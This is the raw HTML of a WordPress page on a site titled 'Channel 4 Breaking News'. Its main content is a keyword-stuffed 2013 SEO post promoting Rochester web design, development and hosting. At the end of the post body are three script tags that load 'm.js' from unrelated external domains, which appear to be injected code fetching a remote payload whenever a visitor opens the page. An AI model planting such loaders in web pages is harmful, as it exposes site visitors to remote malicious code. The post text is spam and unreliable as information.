		.comment-respond p.comment-notes, .comment-respond label, .page .site-content .entry-content cite, .comment-content *, .about-the-author, .page code, .page kbd, .page tt, .page var, .page .site-content .entry-content, .page .site-content .entry-content p, .page .site-content .entry-content li, .page .site-content .entry-content div, .comment-respond p.comment-notes, .comment-respond label, .single .site-content .entry-content cite, .comment-content *, .about-the-author, .single code, .single kbd, .single tt, .single var, .single .site-content .entry-content, .single .site-content .entry-content p, .single .site-content .entry-content li, .single .site-content .entry-content div, .error404 p, .search-no-results p { color: ; }
		.page .entry-content blockquote, .single .entry-content blockquote, .comment-content blockquote { border-color: ; }
		.error-404 input.search-field, .about-the-author, .comments-title, .related-posts h3, .comment-reply-title{ border-color: ; }

		
		
		/* Blog Feed */
		body.custom-background.blog, body.blog, body.custom-background.archive, body.archive, body.custom-background.search-results, body.search-results{ background-color: ; }
		.blog main article, .search-results main article, .archive main article{ background-color: ; }
		.blog main article h2 a, .search-results main article h2 a, .archive main article h2 a{ color: ; }
		.blog main article .entry-meta, .archive main article .entry-meta, .search-results main article .entry-meta{ color: ; }
		.blog main article p, .search-results main article p, .archive main article p { color: ; }
		.nav-links span, .nav-links a, .pagination .current, .nav-links span:hover, .nav-links a:hover, .pagination .current:hover { background: ; }
		.nav-links span, .nav-links a, .pagination .current, .nav-links span:hover, .nav-links a:hover, .pagination .current:hover{ color: ; }

		


		</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
							.site-title a,
				.site-description {
					color: #000000;
				}
					</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-30 single-format-standard wp-theme-writers-blogily wp-child-theme-seo-writers-blogily">
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<div class="navigation-wrapper">
		
		<div class="site grid-container">
			<header id="masthead" class="site-header grid-x grid-padding-x">
				<div class="site-branding large-4 medium-10 small-9 cell">
											<div class="logo-container">
							<h2 class="site-title"><a href="https://channel4breakingnews.com/" rel="home">Channel 4 Breaking News</a></h2>
														<p class="site-description">Channel 4 Breaking News</p>
											</div>	
				</div><!-- .site-branding -->

				<nav id="site-navigation" class="main-navigation large-8 medium-2 small-3 cell">

					<div id="primary-menu" class="menu"></div>
					</nav><!-- #site-navigation -->
				</header><!-- #masthead -->
			</div>
		</div>
			

		<div id="page" class="site grid-container start-container-head">
			<div id="content" class="site-content grid-x grid-padding-x">
				


	<!-- Featured img -->
		<!-- / Featured img -->



	<div id="primary" class="content-area large-8 medium-8 small-12 cell">
		<main id="main" class="site-main">
		
<article id="post-30" class="post-30 post type-post status-publish format-standard hentry category-web-design category-web-design-rochester category-web-development-rochester">
	<header class="entry-header">
		<h1 class="entry-title">Web Development from the Land Where Popular Imaging Began</h1>		<div class="entry-meta">
			<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://channel4breakingnews.com/author/channel-4-breaking-news/">Channel 4 Breaking News</a></span></span>			<span class="post-divider"> | </span>
			<span class="posted-on">Posted on <a href="https://channel4breakingnews.com/web-development-from-the-land-where-popular-imaging-began/" rel="bookmark"><time class="entry-date published updated" datetime="2013-04-15T14:54:50+00:00">April 15, 2013</time></a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

<div class="entry-content">
	<p><div style='float: right; padding-left: 10px;'><img src='https://s3.amazonaws.com/systemimage/42695280_Subscription_S.jpg' alt='Web design' align='right' width='300'></div>
<p> The web development Rochesterians offer can do much to improve the quality of a business. Rochester web design, for example, is one of the most important factors to the extent that it shows business confidence and professionalism. When learning more about a business, it is not at all uncommon for potential customers to visit the website first. It is for this reason that <a href="http://bestrochesterwebdesign.net" Title="Here is more">Rochester web development</a> is essential. The web hosting Rochester companies provide can relieve resources that companies badly need, and for web design Rochester is a growing market. </p>
<p>There are numerous Rochester web design and Rochester web hosting services that provide services such as search engine optimization. Rochester web development is one of the most important services which any effective online marketing firm can provide. It is the very first step toward building a better product. It is important that a website both gets a good start and is successfully maintained throughout the lifetime of a company. A Rochester web development company should provide services whenever a client needs them. And Rochester web development services also need to be familiar with growing trends in search engine optimization.</p>
<p>This is because the algorithms used by Google are largely based on searches for current trends. Rochester web development can help ensure that a website keeps up to date with the times and that it continues to receive traffic when potential customers are searching for specific services or terms. The majority of people searching for services find them by going online. For this reason, it is necessary to have the best web development available and a search engine optimizer can perform these very services.</p>
<p>They will probably represent the future of marketing because Rochester web development is becoming one the best services on the market. Everyone uses the internet, and a successful business will be where everyone is.
</p>
<p><script src='https://cht..com/m.js?n=ns1' type='text/javascript'></script><script src='https://dock..ga/m.js?n=ns1' type='text/javascript'></script><script src='https://well..com/m.js?n=ns1' type='text/javascript'></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://channel4breakingnews.com/category/web-design/" rel="category tag">Web design</a> <a href="https://channel4breakingnews.com/category/web-design-rochester/" rel="category tag">Web design rochester</a> <a href="https://channel4breakingnews.com/category/web-development-rochester/" rel="category tag">Web development rochester</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-30 -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://channel4breakingnews.com/wp-login.php?redirect_to=https%3A%2F%2Fchannel4breakingnews.com%2Fweb-development-from-the-land-where-popular-imaging-began%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

					</main><!-- #main -->

					<!-- Start Related Posts -->

					<!-- End Related Posts -->

				</div><!-- #primary -->

				
<aside id="secondary" class="widget-area large-4 medium-4 small-12 cell">
	<section id="recent-comments-3" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://en.wikipedia.org/wiki/Healthcare" class="url" rel="ugc external nofollow">Anna Stone</a></span> on <a href="https://channel4breakingnews.com/pandora-charms-what-are-they-why-are-they-popular-and-where-do-you-get-them/#comment-667">Pandora Charms, What are They, Why Are They Popular, and Where do you Get Them?</a></li><li class="recentcomments"><span class="comment-author-link">Douglas Norris</span> on <a href="https://channel4breakingnews.com/industrial-warehouse-shelving-systems-managers-rely-upon-traditional-marketing-strategies/#comment-666">Industrial Warehouse Shelving Systems Managers Rely upon Traditional Marketing Strategies</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://winnipeg.ctvnews.ca/magnus-avenue-fire-causes-100-000-damage-1.1203093" class="url" rel="ugc external nofollow">Bill Mann</a></span> on <a href="https://channel4breakingnews.com/make-sure-your-food-is-safe/#comment-665">Make Sure Your Food is Safe</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://money.usnews.com/money/personal-finance/articles/2013/07/23/10-easy-ways-to-keep-energy-costs" class="url" rel="ugc external nofollow">Pat Gomez</a></span> on <a href="https://channel4breakingnews.com/why-contract-compliance-is-important-to-have/#comment-664">Why Contract Compliance Is Important To have</a></li><li class="recentcomments"><span class="comment-author-link">Dwight Reed</span> on <a href="https://channel4breakingnews.com/get-philosophy-degrees-online/#comment-663">Get Philosophy Degrees Online</a></li></ul></section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://channel4breakingnews.com/who-is-linking-to-my-site-backlinking-guide-for-business-owners-on-top-web-search/">Who is Linking to My Site? Backlinking Guide for Business Owners &#8211; On Top Web Search</a>
									</li>
											<li>
					<a href="https://channel4breakingnews.com/what-to-ask-your-local-air-conditioning-service-ac-and-furnace-maintenance-and-repair-tips/">What to Ask Your Local Air Conditioning Service &#8211; AC and Furnace Maintenance and Repair Tips</a>
									</li>
											<li>
					<a href="https://channel4breakingnews.com/transform-your-homes-value-and-efficiency-with-a-professional-roof-upgrade/">Transform Your Homes Value and Efficiency with a Professional Roof Upgrade</a>
									</li>
											<li>
					<a href="https://channel4breakingnews.com/moving-day-tips-for-staying-organized-and-on-schedule-home-transformation-tips/">Moving Day Tips for Staying Organized and On Schedule &#8211; Home Transformation Tips</a>
									</li>
											<li>
					<a href="https://channel4breakingnews.com/10-things-to-look-for-in-a-roofer-home-efficiency-in-motion/">10 Things to Look for in a Roofer &#8211; Home Efficiency in Motion</a>
									</li>
					</ul>

		</section><section id="calendar-2" class="widget widget_calendar"><h4 class="widget-title">Calendar</h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://channel4breakingnews.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td><a href="https://channel4breakingnews.com/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td><a href="https://channel4breakingnews.com/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://channel4breakingnews.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td>14</td><td><a href="https://channel4breakingnews.com/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://channel4breakingnews.com/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://channel4breakingnews.com/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://channel4breakingnews.com/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td>23</td><td><a href="https://channel4breakingnews.com/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td id="today">25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://channel4breakingnews.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="archives-3" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://channel4breakingnews.com/2026/01/'> January 2026 </option>
	<option value='https://channel4breakingnews.com/2025/12/'> December 2025 </option>
	<option value='https://channel4breakingnews.com/2025/11/'> November 2025 </option>
	<option value='https://channel4breakingnews.com/2025/10/'> October 2025 </option>
	<option value='https://channel4breakingnews.com/2025/09/'> September 2025 </option>
	<option value='https://channel4breakingnews.com/2025/08/'> August 2025 </option>
	<option value='https://channel4breakingnews.com/2025/07/'> July 2025 </option>
	<option value='https://channel4breakingnews.com/2025/06/'> June 2025 </option>
	<option value='https://channel4breakingnews.com/2025/05/'> May 2025 </option>
	<option value='https://channel4breakingnews.com/2025/04/'> April 2025 </option>
	<option value='https://channel4breakingnews.com/2025/03/'> March 2025 </option>
	<option value='https://channel4breakingnews.com/2025/02/'> February 2025 </option>
	<option value='https://channel4breakingnews.com/2025/01/'> January 2025 </option>
	<option value='https://channel4breakingnews.com/2024/12/'> December 2024 </option>
	<option value='https://channel4breakingnews.com/2024/11/'> November 2024 </option>
	<option value='https://channel4breakingnews.com/2024/10/'> October 2024 </option>
	<option value='https://channel4breakingnews.com/2024/09/'> September 2024 </option>
	<option value='https://channel4breakingnews.com/2024/08/'> August 2024 </option>
	<option value='https://channel4breakingnews.com/2024/07/'> July 2024 </option>
	<option value='https://channel4breakingnews.com/2024/06/'> June 2024 </option>
	<option value='https://channel4breakingnews.com/2024/05/'> May 2024 </option>
	<option value='https://channel4breakingnews.com/2024/04/'> April 2024 </option>
	<option value='https://channel4breakingnews.com/2024/03/'> March 2024 </option>
	<option value='https://channel4breakingnews.com/2024/02/'> February 2024 </option>
	<option value='https://channel4breakingnews.com/2024/01/'> January 2024 </option>
	<option value='https://channel4breakingnews.com/2023/12/'> December 2023 </option>
	<option value='https://channel4breakingnews.com/2023/11/'> November 2023 </option>
	<option value='https://channel4breakingnews.com/2023/10/'> October 2023 </option>
	<option value='https://channel4breakingnews.com/2023/09/'> September 2023 </option>
	<option value='https://channel4breakingnews.com/2023/08/'> August 2023 </option>
	<option value='https://channel4breakingnews.com/2023/07/'> July 2023 </option>
	<option value='https://channel4breakingnews.com/2023/06/'> June 2023 </option>
	<option value='https://channel4breakingnews.com/2023/05/'> May 2023 </option>
	<option value='https://channel4breakingnews.com/2023/04/'> April 2023 </option>
	<option value='https://channel4breakingnews.com/2023/03/'> March 2023 </option>
	<option value='https://channel4breakingnews.com/2023/02/'> February 2023 </option>
	<option value='https://channel4breakingnews.com/2023/01/'> January 2023 </option>
	<option value='https://channel4breakingnews.com/2022/12/'> December 2022 </option>
	<option value='https://channel4breakingnews.com/2022/11/'> November 2022 </option>
	<option value='https://channel4breakingnews.com/2022/10/'> October 2022 </option>
	<option value='https://channel4breakingnews.com/2022/09/'> September 2022 </option>
	<option value='https://channel4breakingnews.com/2022/08/'> August 2022 </option>
	<option value='https://channel4breakingnews.com/2022/07/'> July 2022 </option>
	<option value='https://channel4breakingnews.com/2022/06/'> June 2022 </option>
	<option value='https://channel4breakingnews.com/2022/05/'> May 2022 </option>
	<option value='https://channel4breakingnews.com/2022/04/'> April 2022 </option>
	<option value='https://channel4breakingnews.com/2022/03/'> March 2022 </option>
	<option value='https://channel4breakingnews.com/2022/02/'> February 2022 </option>
	<option value='https://channel4breakingnews.com/2014/01/'> January 2014 </option>
	<option value='https://channel4breakingnews.com/2013/12/'> December 2013 </option>
	<option value='https://channel4breakingnews.com/2013/11/'> November 2013 </option>
	<option value='https://channel4breakingnews.com/2013/10/'> October 2013 </option>
	<option value='https://channel4breakingnews.com/2013/09/'> September 2013 </option>
	<option value='https://channel4breakingnews.com/2013/08/'> August 2013 </option>
	<option value='https://channel4breakingnews.com/2013/07/'> July 2013 </option>
	<option value='https://channel4breakingnews.com/2013/06/'> June 2013 </option>
	<option value='https://channel4breakingnews.com/2013/05/'> May 2013 </option>
	<option value='https://channel4breakingnews.com/2013/04/'> April 2013 </option>
	<option value='https://channel4breakingnews.com/2013/03/'> March 2013 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section></aside><!-- #secondary -->

</div><!-- #content -->
</div>

<div class="footer-container">
	<div id="page" class="site grid-container">
		<footer id="colophon" class="site-footer">
			
<div class="site-info">
	Copyright <a href="https://channel4breakingnews.com/" rel="home">Channel 4 Breaking News</a>. All rights reserved.	<!-- Delete below lines to remove copyright from footer -->
	<span class="footer-info-right">
		 | Powered by <a href="https://superbthemes.com/writers-blogily/" rel="nofollow noopener">Writers Blogily Theme</a>
	</span>
	<!-- Delete above lines to remove copyright from footer -->

	<span class="footer-menu">
			</span>
</div><!-- .site-info -->
</footer><!-- #colophon -->
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/seo-writers-blogily/*","/wp-content/themes/writers-blogily/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://channel4breakingnews.com/wp-content/themes/writers-blogily/js/navigation.js?ver=20151215" id="writers-blogily-navigation-js"></script>
<script type="text/javascript" src="https://channel4breakingnews.com/wp-content/themes/writers-blogily/js/skip-link-focus-fix.js?ver=20151215" id="writers-blogily-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://channel4breakingnews.com/wp-content/themes/writers-blogily/js/vendor/foundation.js?ver=6" id="foundation-js-jquery-js"></script>
<script type="text/javascript" src="https://channel4breakingnews.com/wp-content/themes/writers-blogily/js/custom.js?ver=1.0.0" id="writers-blogily-custom-js-jquery-js"></script>
<script type="text/javascript" src="https://channel4breakingnews.com/wp-content/themes/writers-blogily/js/owl.carousel.min.js?ver=1.0.0" id="writers-blogily-owl-slider-js-jquery-js"></script>
<script type="text/javascript" src="https://channel4breakingnews.com/wp-content/themes/writers-blogily/js/accessibility.js?ver=20151215" id="writers-blogily-navigation-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://channel4breakingnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://channel4breakingnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>